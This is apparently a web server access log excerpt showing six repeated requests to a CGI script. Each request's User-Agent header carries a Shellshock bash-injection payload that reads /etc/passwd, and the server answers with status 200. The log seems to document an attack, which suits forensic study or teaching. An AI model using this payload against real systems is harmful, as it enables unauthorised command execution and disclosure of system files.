 10.10.10.10- - [06/Aug/2015:05:00:38 -0400] "GET /cgi-bin/test.cgi HTTP/1.1" 200 525 "-" "() { test;};echo "Content-type: text/plain"; echo; echo; /bin/cat /etc/passwd“
10.10.10.10- - [06/Aug/2015:05:00:39 -0400] "GET /cgi-bin/test.cgi HTTP/1.1" 200 525 "-" "() { test;};echo "Content-type: text/plain"; echo; echo; /bin/cat /etc/passwd"
10.10.10.10- - [06/Aug/2015:05:00:40 -0400] "GET /cgi-bin/test.cgi HTTP/1.1" 200 525 "-" "() { test;};echo "Content-type: text/plain"; echo; echo; /bin/cat /etc/passwd"
10.10.10.10- - [06/Aug/2015:05:00:41 -0400] "GET /cgi-bin/test.cgi HTTP/1.1" 200 525 "-" "() { test;};echo "Content-type: text/plain"; echo; echo; /bin/cat /etc/passwd"
10.10.10.10- - [06/Aug/2015:05:00:42 -0400] "GET /cgi-bin/test.cgi HTTP/1.1" 200 525 "-" "() { test;};echo "Content-type: text/plain"; echo; echo; /bin/cat /etc/passwd"
10.10.10.10- - [06/Aug/2015:05:00:43 -0400] "GET /cgi-bin/test.cgi HTTP/1.1" 200 525 "-" "() { test;};echo "Content-type: text/plain"; echo; echo; /bin/cat /etc/passwd"
 